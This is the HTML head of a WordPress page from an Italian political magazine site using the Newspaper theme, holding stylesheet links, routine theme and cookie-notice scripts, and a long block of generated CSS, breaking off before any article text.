<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"4c18a7a27e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/posts/2366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://riformismoesolidarieta.it/?p=2366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fsostenibilita%2Fclima-greta-il-papa-e-i-sindacati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fsostenibilita%2Fclima-greta-il-papa-e-i-sindacati%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="d9138ab341";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 